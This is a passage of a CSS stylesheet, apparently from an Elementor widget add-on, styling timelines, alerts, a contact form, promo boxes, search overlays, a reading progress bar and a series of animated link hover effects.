        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }
    .xpro-horizontal-timeline-reverse-yes.xpro-horizontal-timeline-col-reverse .owl-item:nth-child(2n) .xpro-horizontal-timeline-content-inner:after {
        top: auto;
        bottom: 100%;
    }
}
.xpro-horizontal-timeline-col-reverse .xpro-horizontal-timeline.owl-carousel .owl-nav button.owl-next,
.xpro-horizontal-timeline-col-reverse .xpro-horizontal-timeline.owl-carousel .owl-nav button.owl-prev {
    top: 78%;
}
.xpro-horizontal-timeline-col .xpro-horizontal-timeline.owl-carousel .owl-nav button.owl-next,
.xpro-horizontal-timeline-col .xpro-horizontal-timeline.owl-carousel .owl-nav button.owl-prev {
    top: 22.5%;
}
.xpro-horizontal-timeline-reverse-yes .xpro-horizontal-timeline.owl-carousel .owl-nav button.owl-next,
.xpro-horizontal-timeline-reverse-yes .xpro-horizontal-timeline.owl-carousel .owl-nav button.owl-prev {
    top: 50%;
}
.xpro-alert {
    position: relative;
    padding: 0.75rem 1.25rem;
    border-left: 5px solid #fff0;
    border-radius: 0.25rem;
    font-size: 15px;
    line-height: 25px;
}
.xpro-alert .xpro-alert-title {
    display: block;
    font-weight: 700;
}
.xpro-alert .xpro-alert-description {
    font-size: 13px;
}
.xpro-alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}
.xpro-alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}
.xpro-alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
}
.xpro-alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}
.xpro-contact-form {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.xpro-contact-form input[type="date"]::-webkit-calendar-picker-indicator {
    -webkit-appearance: none;
    display: none;
}
.xpro-contact-form-item {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 1px;
    min-width: 25px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    width: 100%;
}
.xpro-contact-form-item-label {
    display: none;
    font-size: 16px;
    margin-bottom: 10px;
    font-weight: 500;
}
.xpro-contact-form-item .xpro-contact-form-field-textual {
    width: 100%;
    max-width: 100%;
    border: 1px solid #818a91;
    background-color: #fff0;
    color: #373a3c;
    vertical-align: middle;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 12px;
}
.xpro-contact-form-require > label:after {
    color: red;
    padding-left: 0.2em;
}
.xpro-contact-form-field-subgroup {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    grid-gap: 5px;
    -ms-flex-direction: column;
    flex-direction: column;
}
.xpro-contact-form-submit-button,
.xpro-promo-box-btn {
    -webkit-box-align: center;
    line-height: 1;
    color: #fff;
    text-align: center;
}
.xpro-contact-form-message {
    display: none;
    width: 100%;
    margin-bottom: 20px;
}
.xpro-contact-form-submit-button {
    font-size: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    grid-gap: 10px;
    position: relative;
    background-color: var(--e-global-color-accent);
    padding: 15px 50px;
    border-radius: 3px;
    fill: #fff;
    overflow: hidden;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-contact-form-submit-button > i {
    display: none;
    animation-name: spin;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-name: spin;
    -webkit-animation-duration: 4s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
}
@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes spin {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.xpro-promo-box-title {
    font-size: 2rem;
    margin: 10px 0 0;
    display: block;
    font-weight: 500;
}
.xpro-promo-box-sub-title {
    display: block;
    margin: 10px 0;
    font-size: 14px;
}
.xpro-promo-box-desc {
    font-size: 17px;
    margin: 10px 0;
    display: inline-block;
}
.xpro-promo-box-inner .xpro-promo-box-media {
    position: relative;
    width: 100%;
    height: 100%;
}
.xpro-promo-box-btn {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 20px 0 0;
    cursor: pointer;
    padding: 15px 35px;
    border: 1px solid var(--e-global-color-primary);
    -webkit-transition: background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
    transition: background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
}
.xpro-elementor-scroll-top-btn-inner > svg,
.xpro-promo-box-btn > svg {
    width: 30px;
    height: auto;
}
.xpro-elementor-scroll-top-btn,
button.xpro-elementor-search-button {
    cursor: pointer;
    height: 50px;
    text-align: center;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
}
.xpro-promo-box-btn > .xpro-promo-box-btn-text,
.xpro-promo-box-btn > i {
    font-size: 14px;
    color: #fff;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-promo-box-align-right > i,
.xpro-promo-box-align-right > svg {
    margin-left: 5px;
}
.xpro-promo-box-badge.xpro-badge {
    color: #fff;
    border-radius: 0;
    font-size: 14px;
    padding: 15px 30px;
}
.xpro-elementor-scroll-top-btn {
    position: relative;
    display: inline-block;
    width: 150px;
    line-height: 50px;
    overflow: hidden;
    min-width: max-content;
    min-height: -webkit-max-content;
    min-height: -moz-max-content;
    min-height: max-content;
    -webkit-transition: background 0.3s ease-in-out, border 0.3s ease-in-out, color 0.3s ease-in-out;
    -o-transition: background 0.3s ease-in-out, border 0.3s ease-in-out, color 0.3s ease-in-out;
    transition: background 0.3s ease-in-out, border 0.3s ease-in-out, color 0.3s ease-in-out;
}
.xpro-elementor-scroll-top-btn-inner,
.xpro-elementor-search-input-group {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    -webkit-box-align: center;
}
.xpro-elementor-scroll-top-btn-inner {
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    grid-gap: 5px;
    height: 100%;
    width: 100%;
}
.xpro-elementor-scroll-top-btn-fixed {
    position: fixed;
    z-index: 9999;
    display: none;
}
.xpro-elementor-scroll-top-btn-fixed.xpro-elementor-scroll-top-btn-fixed-align-left {
    left: 20px;
    bottom: 20px;
}
.xpro-elementor-scroll-top-btn-fixed.xpro-elementor-scroll-top-btn-fixed-align-right {
    right: 20px;
    bottom: 20px;
}
.xpro-elementor-scroll-top-btn-inner > .xpro-elementor-scroll-top-btn-txt,
.xpro-elementor-scroll-top-btn-inner > i {
    font-size: 14px;
    color: #fff;
}
.xpro-element-custom-field {
    margin: 0;
    padding: 0;
}
.xpro-elementor-search-wrapper {
    width: 100%;
    max-width: 100%;
    position: relative;
}
.xpro-elementor-search-input-group {
    position: relative;
    display: inline-flex;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    overflow: hidden;
    max-width: 100%;
    border: 0 solid #fff0;
    border-radius: 5px;
    background-color: #eceeef;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input {
    width: 400px;
    background-color: #fff0;
    border: none;
    max-width: 100%;
}
button.xpro-elementor-search-button {
    background: #55555e;
    color: #fff;
    border: 1px solid #fff0;
    width: 50px;
    padding: 0;
    min-width: max-content;
    -webkit-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border-color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border-color 0.3s ease-in-out;
}
.xpro-elementor-search-button > svg {
    width: 15px;
    height: auto;
}
.xpro-elementor-search-layout-2 .xpro-elementor-search-button {
    position: absolute;
    color: #7a7a7a;
    margin-left: 15px;
    width: auto !important;
    padding: 0 !important;
    background-color: transparent !important;
}
.xpro-elementor-search-layout-2 .xpro-elementor-search-input-group > input {
    padding-left: 50px;
}
.xpro-elementor-search-layout-3 .xpro-elementor-search-input-group > input {
    width: 50px;
    margin-right: -50px;
    -webkit-transition: width 0.4s linear;
    -o-transition: width 0.4s linear;
    transition: width 0.4s linear;
}
.xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:focus-within > input,
.xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:hover > input {
    width: 400px;
    max-width: 100%;
}
.xpro-elementor-search-layout-3 .xpro-elementor-search-button {
    position: relative;
    padding: 0;
    border-radius: 50px;
    z-index: 2;
}
.xpro-elementor-search-layout-4 .xpro-elementor-search-inner {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 999;
    background-color: #000000d6;
    padding: 30px;
    height: 100vh;
}
.xpro-elementor-search-layout-4 .xpro-elementor-search-input-group {
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 0;
    -webkit-transform: translate(-51%, -51%);
    -ms-transform: translate(-51%, -51%);
    transform: translate(-51%, -51%);
    border-bottom: 1px solid #fff;
    background-color: #fff0;
}
.xpro-elementor-search-layout-4 .xpro-elementor-search-input-group > input,
.xpro-elementor-search-layout-5 .xpro-elementor-search-input-group > input {
    color: #fff;
    padding: 0;
    font-size: 25px;
}
.xpro-elementor-search-layout-4 .xpro-elementor-search-input-group > input::-ms-input-placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-4 .xpro-elementor-search-input-group > input::-webkit-input-placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-4 .xpro-elementor-search-input-group > input::-moz-placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-4 .xpro-elementor-search-input-group > input:-ms-input-placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-4 .xpro-elementor-search-input-group > input::placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-5 .xpro-elementor-search-inner {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 50vh;
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 9999;
    background-color: #000000d6;
    padding: 30px;
}
.xpro-elementor-search-layout-5 .xpro-elementor-search-input-group {
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-bottom: 1px solid #fff;
    background-color: #fff0;
}
.xpro-elementor-search-layout-5 .xpro-elementor-search-input-group > input::-ms-input-placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-5 .xpro-elementor-search-input-group > input::-webkit-input-placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-5 .xpro-elementor-search-input-group > input::-moz-placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-5 .xpro-elementor-search-input-group > input:-ms-input-placeholder {
    color: #fff;
}
.xpro-elementor-search-layout-5 .xpro-elementor-search-input-group > input::placeholder {
    color: #fff;
}
button.xpro-elementor-search-button-close {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 30px;
    right: 30px;
    border: none;
    background: 0 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
button.xpro-elementor-search-button-close:focus,
button.xpro-elementor-search-button-close:hover {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: 0 0;
    outline: 0;
}
.admin-bar .xpro-elementor-search-button-close {
    top: 60px;
}
.xpro-elementor-search-button-close:after,
.xpro-elementor-search-button-close:before {
    content: "";
    width: 55%;
    height: 2px;
    background: #fff;
    position: absolute;
    top: 48%;
    left: 22%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.xpro-elementor-search-button-close:after {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.xpro-reading-progress-bar {
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999;
}
.xpro-reading-progress-bar-fill {
    height: 5px;
    background-color: var(--e-global-color-primary);
    width: 0;
    -webkit-transition: width 50ms;
    -o-transition: width 50ms;
    transition: width 50ms;
}
.xpro-tutor-ratings {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
    grid-gap: 5px;
    line-height: 1;
}
.xpro-givewp-form-grid-wrapper .form-grid-raised__details > span:last-child {
    font-size: 85% !important;
}
.xpro-widget-bg-overlay:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: "";
}
.xpro-kenBurn-zoomIn .elementor-background-overlay {
    -webkit-animation: 20s linear infinite alternate xpro-ken-b-zoom-in;
    animation: 20s linear infinite alternate xpro-ken-b-zoom-in;
    will-change: transform;
}
.xpro-kenBurn-zoomOut .elementor-background-overlay {
    -webkit-animation: 20s linear infinite alternate xpro-ken-b-zoom-out;
    animation: 20s linear infinite alternate xpro-ken-b-zoom-out;
    will-change: transform;
}
@-webkit-keyframes xpro-ken-b-zoom-in {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    100% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
}
@keyframes xpro-ken-b-zoom-in {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    100% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
}
@-webkit-keyframes xpro-ken-b-zoom-out {
    0% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes xpro-ken-b-zoom-out {
    0% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
.xpro-animated-link {
    position: relative;
    color: #2b2b2b;
    font-size: 25px;
    line-height: 1.2;
    transition: color 0.3s ease-in-out;
}
.xpro-animated-link-style-17:focus,
.xpro-animated-link-style-17:hover,
.xpro-animated-link:hover {
    color: var(--e-global-color-primary);
}
.xpro-animated-link-style-1::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: var(--e-global-color-primary);
    top: 100%;
    left: 0;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s;
}
.xpro-animated-link-style-1:hover::after,
.xpro-animated-link-style-4:hover::after {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}
.xpro-animated-link-style-2::after,
.xpro-animated-link-style-2::before,
.xpro-animated-link-style-3::after,
.xpro-animated-link-style-3::before,
.xpro-animated-link-style-6::after,
.xpro-animated-link-style-6::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: var(--e-global-color-primary);
    top: 100%;
    left: 0;
    pointer-events: none;
}
.xpro-animated-link-style-2::before {
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);
}
.xpro-animated-link-style-2:hover::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
    transition-timing-function: cubic-bezier(0.4, 1, 0.8, 1);
}
.xpro-animated-link-style-2::after {
    content: "";
    top: calc(100% + 4px);
    transform-origin: 0% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);
}
.xpro-animated-link-style-2:hover::after {
    transform-origin: 100% 50%;
    transform: scale3d(1, 1, 1);
    transition-timing-function: cubic-bezier(0.4, 1, 0.8, 1);
}
.xpro-animated-link-style-3::before {
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s cubic-bezier(0.2, 1, 0.8, 1);
}
.xpro-animated-link-style-3:hover::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 2, 1);
    transition-timing-function: cubic-bezier(0.7, 0, 0.2, 1);
}
.xpro-animated-link-style-3::after {
    content: "";
    top: calc(100% + 4px);
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.4s cubic-bezier(0.2, 1, 0.8, 1) 0.1s;
}
.xpro-animated-link-style-3:hover::after {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
    transition-timing-function: cubic-bezier(0.7, 0, 0.2, 1);
}
.xpro-animated-link-style-4::after {
    content: "";
    position: absolute;
    width: 100%;
    background-color: var(--e-global-color-primary);
    left: 0;
    pointer-events: none;
    top: 55%;
    height: 2px;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s cubic-bezier(0.4, 1, 0.8, 1);
}
.xpro-animated-link-style-4 span {
    display: inline-block;
    transition: transform 0.3s cubic-bezier(0.4, 1, 0.8, 1);
}
.xpro-animated-link-style-4:hover span {
    transform: scale3d(1.1, 1.1, 1.1);
}
.xpro-animated-link-style-5::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: var(--e-global-color-primary);
    top: 100%;
    left: 0;
    transform-origin: 50% 100%;
    transition: clip-path 0.3s, transform 0.3s cubic-bezier(0.2, 1, 0.8, 1);
    clip-path: polygon(0% 0%, 0% 100%, 0 100%, 0 0, 100% 0, 100% 100%, 0 100%, 0 100%, 100% 100%, 100% 0%);
}
.xpro-animated-link-style-5:hover::after {
    transform: translate3d(0, 2px, 0) scale3d(1, 3, 1);
    clip-path: polygon(0% 0%, 0% 100%, 50% 100%, 50% 0, 50% 0, 50% 100%, 50% 100%, 0 100%, 100% 100%, 100% 0%);
}
.xpro-animated-link-style-5 span {
    transition: transform 0.3s cubic-bezier(0.2, 1, 0.8, 1);
}
.xpro-animated-link-style-5:hover span {
    transform: translate3d(0, -2px, 0);
}
.xpro-animated-link-style-6::before {
    height: 10px;
    top: 100%;
    opacity: 0;
}
.xpro-animated-link-style-6:hover::before {
    opacity: 1;
    animation: 0.3s forwards lineUp;
}
@keyframes lineUp {
    0% {
        transform-origin: 50% 100%;
        transform: scale3d(1, 0.045, 1);
    }
    50% {
        transform-origin: 50% 100%;
        transform: scale3d(1, 1, 1);
    }
    51% {
        transform-origin: 50% 0%;
        transform: scale3d(1, 1, 1);
    }
    100% {
        transform-origin: 50% 0%;
        transform: scale3d(1, 0.045, 1);
    }
}
.xpro-animated-link-style-6::after {
    transition: opacity 0.3s;
    opacity: 0;
}
.xpro-animated-link-style-6:hover::after {
    opacity: 1;
    transition-delay: 0.3s;
}
.xpro-animated-link-style-19::after,
.xpro-animated-link-style-19::before,
.xpro-animated-link-style-21::after,
.xpro-animated-link-style-21::before,
.xpro-animated-link-style-22::after,
.xpro-animated-link-style-22::before,
.xpro-animated-link-style-23::after,
.xpro-animated-link-style-23::before,
.xpro-animated-link-style-7::after,
.xpro-animated-link-style-7::before {
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: var(--e-global-color-primary);
    top: 100%;
    left: 0;
    pointer-events: none;
}
.xpro-animated-link-style-7::before {
    content: "";
    height: 100%;
    top: 0;
    opacity: 0;
}
.xpro-animated-link-style-7:hover::before {
    opacity: 1;
    animation: 0.3s forwards coverUp;
}
@keyframes coverUp {
    0% {
        transform-origin: 50% 100%;
        transform: scale3d(1, 0.045, 1);
    }
    50% {
        transform-origin: 50% 100%;
        transform: scale3d(1, 1, 1);
    }
    51% {
        transform-origin: 50% 0;
        transform: scale3d(1, 1, 1);
    }
    100% {
        transform-origin: 50% 0;
        transform: scale3d(1, 0.045, 1);
    }
}
.xpro-animated-link-style-7::after {
    content: "";
    transition: opacity 0.3s;
}
.xpro-animated-link-style-8:hover,
.xpro-animated-link-style-9:hover {
    color: #fff;
}
.xpro-animated-link-style-8::before {
    background-color: var(--e-global-color-primary);
    content: "";
    inset: 0;
    position: absolute;
    transform: scaleX(0);
    transform-origin: right;
    transition: transform 0.5s ease-in-out;
    z-index: -1;
}
.xpro-animated-link-style-8:hover::before {
    transform: scaleX(1);
    transform-origin: left;
}
.xpro-animated-link-style-9 {
    text-decoration: none;
    line-height: 1;
    position: relative;
    z-index: 0;
    display: inline-block;
    padding: 5px;
    overflow: hidden;
    vertical-align: bottom;
    transition: color 0.3s ease-out;
}
.xpro-animated-link-style-9::before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    transform: translateY(calc(100% - 2px));
    width: 100%;
    height: 100%;
    background-color: var(--e-global-color-primary);
    transition: transform 0.25s ease-out;
}
.xpro-animated-link-style-11::before,
.xpro-animated-link-style-12::before {
    background-color: var(--e-global-color-primary);
    height: 2px;
    transform: scaleX(0);
    bottom: 0;
}
.xpro-animated-link-style-9:hover::before {
    transform: translateY(0);
    transition: transform 0.25s ease-out;
}
.xpro-animated-link-style-10 span {
    font-weight: 100;
    border-bottom: 1px solid;
    transition: 0.3s ease-in-out;
}
.xpro-animated-link-style-10:hover span {
    color: var(--e-global-color-primary);
    font-weight: 600;
}
.xpro-animated-link-style-11::before {
    content: "";
    position: absolute;
    width: 100%;
    margin: -5px 0;
    visibility: hidden;
    transition: 0.4s ease-in-out;
}
.xpro-animated-link-style-11:hover::before {
    visibility: visible;
    transform: scaleX(1);
}
.xpro-animated-link-style-12 {
    position: relative;
    display: inline-block;
    overflow: hidden;
}
.xpro-animated-link-style-12::after,
.xpro-animated-link-style-12::before {
    content: "";
    position: absolute;
    width: 100%;
    left: 0;
}
.xpro-animated-link-style-12::before {
    transition: transform 0.3s;
}
.xpro-animated-link-style-12::after {
    content: attr(data-hover);
    height: 100%;
    top: 0;
    transform: translate3d(200%, 0, 0);
    transition: transform 0.3s;
    color: var(--e-global-color-primary);
    background-color: transparent !important;
}
.xpro-animated-link-style-12:hover::before {
    transform: scaleX(1);
}
.xpro-animated-link-style-12:hover::after {
    transform: translate3d(0, 0, 0);
}
.xpro-animated-link-style-12 span {
    display: inline-block;
    transition: transform 0.3s;
}
.xpro-animated-link-style-12:hover span {
    transform: translate3d(-200%, 0, 0);
}
.xpro-animated-link-style-13 {
    display: inline-block;
    position: relative;
    padding-bottom: 5px;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}
.xpro-animated-link-style-13:after,
.xpro-animated-link-style-13:before {
    position: absolute;
    content: "";
    height: 3px;
    background-color: var(--e-global-color-primary);
    border-radius: 1em;
    bottom: 0;
    transition: transform 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.xpro-animated-link-style-13:before {
    width: 1em;
    transform-origin: left;
}
.xpro-animated-link-style-13:after {
    width: 82%;
    left: 1em;
    transform: translateX(110%);
}
.xpro-animated-link-style-13:hover:before {
    transform: scaleX(0.3);
}
.xpro-animated-link-style-13:hover:after {
    transform: translateX(0);
}
.xpro-animated-link-style-14 {
    display: inline-block;
    overflow: visible;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px #fff0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}
.xpro-animated-link-style-14:hover {
    -webkit-animation-name: rotate-move;
    animation-name: rotate-move;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}
@keyframes rotate-move {
    30% {
        -webkit-transform: translate3d(0, -5px, 0) rotate(5deg);
        transform: translate3d(0, -5px, 0) rotate(5deg);
    }
    50% {
        -webkit-transform: translate3d(0, -3px, 0) rotate(-4deg);
        transform: translate3d(0, -3px, 0) rotate(-4deg);
    }
    80% {
        -webkit-transform: translate3d(0, 0, 0) rotate(-3deg);
        transform: translate3d(0, 0, 0) rotate(-3deg);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}
.xpro-animated-link-style-15 {
    position: relative;
    overflow: hidden;
    display: inline-block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    padding: 0;
}
.xpro-animated-link-style-15 span {
    display: inline-block;
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.xpro-animated-link-style-15::after {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    content: attr(data-hover);
    display: inline-block;
    text-align: center;
    background-color: transparent !important;
    -webkit-transition: top 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: top 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.xpro-animated-link-style-15:hover span {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}
.xpro-animated-link-style-16 {
    letter-spacing: 0;
    transition: 0.35s;
    display: inline-block;
    position: relative;
}
.xpro-animated-link-style-16:active,
.xpro-animated-link-style-16:hover {
    letter-spacing: 5px;
    transition: 0.35s;
}
.xpro-animated-link-style-16::after {
    bottom: -10px;
}
.xpro-animated-link-style-16::before {
    top: -10px;
}
.xpro-animated-link-style-16::after,
.xpro-animated-link-style-16::before {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    height: 2px;
    background-color: var(--e-global-color-primary);
    content: "";
    display: block;
    margin: 0 auto;
    position: relative;
    transition: 280ms ease-in-out;
    width: 0;
}
.xpro-animated-link-style-16:hover::after,
.xpro-animated-link-style-16:hover::before {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: width 350ms ease-in-out;
    width: 100%;
}
.xpro-animated-link-style-17 {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.xpro-animated-link-style-17::before {
    position: absolute;
    line-height: 1;
    top: 100%;
    left: 50%;
    color: #fff0;
    background-color: transparent !important;
    content: "•";
    text-shadow: 0 0 #fff0;
    font-size: 20pt;
    -webkit-transition: text-shadow 0.3s, color 0.3s;
    -moz-transition: text-shadow 0.3s, color 0.3s;
    transition: text-shadow 0.3s, color 0.3s;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    pointer-events: none;
}
.xpro-animated-link-style-17:focus::before,
.xpro-animated-link-style-17:hover::before {
    color: #000;
    text-shadow: 10px 0 #000, -10px 0 #000;
}
.xpro-animated-link-style-18:before {
    content: "";
    background-color: var(--e-global-color-primary);
    position: absolute;
    left: 0.5rem;
    bottom: 5px;
    width: 100%;
    height: 8px;
    z-index: -1;
    transition: 0.3s ease-in-out;
}
.xpro-animated-link-style-18:hover:before {
    left: -5px;
    bottom: 0;
    height: 100%;
    width: calc(100% + 10px);
}
.xpro-animated-link-style-19::before {
    content: "";
    height: 7px;
    border-radius: 20px;
    transform: scale3d(1, 1, 1);
    transition: transform 0.2s, opacity 0.2s;
    transition-timing-function: cubic-bezier(0.2, 0.57, 0.67, 1.53);
}
.xpro-animated-link-style-19:hover::before {
    transition-timing-function: cubic-bezier(0.8, 0, 0.1, 1);
    transition-duration: 0.4s;
    opacity: 1;
    transform: scale3d(1.2, 0.1, 1);
}
.xpro-animated-link-style-19 span {
    transform: translate3d(0, -4px, 0);
    display: inline-block;
    transition: transform 0.2s cubic-bezier(0.2, 0.57, 0.67, 1.53) 50ms;
}
.xpro-animated-link-style-19:hover span {
    transform: translate3d(0, 0, 0);
    transition-timing-function: cubic-bezier(0.8, 0, 0.1, 1);
    transition-duration: 0.4s;
    transition-delay: 0s;
}
.xpro-animated-link-style-20 {
    padding: 7px;
}
.xpro-animated-link-style-20::after {
    content: "";
    width: 100%;
    height: 100%;
    border: 1px solid var(--e-global-color-primary);
    background: 0 0 !important;
    position: absolute;
    bottom: 0;
    left: 0;
    transition: width 0.2s, height 0.2s 0.1s, border-top-width 0.1s 0.2s, margin 0.2s;
}
.xpro-animated-link-style-20:hover::after {
    width: 60%;
    height: 0;
    border-width: 0 2px 2px;
    margin: 0 20%;
    transition: width 0.2s 0.2s, height 0.2s 0.1s, border-top-width 0.1s, margin 0.2s 0.2s;
}
.xpro-animated-link-style-21::before,
.xpro-animated-link-style-22::before,
.xpro-animated-link-style-23::before {
    content: "";
    display: none;
}
.xpro-animated-link-style-21 .xpro-animated-link-graphic {
    position: absolute;
    top: 60%;
    left: -25%;
    pointer-events: none;
    fill: none;
    stroke: #000;
    stroke-width: 1px;
}
.xpro-animated-link-style-21 .xpro-animated-link-graphic-scribble {
    top: 100%;
    left: 0;
}
.xpro-animated-link-graphic-scribble path {
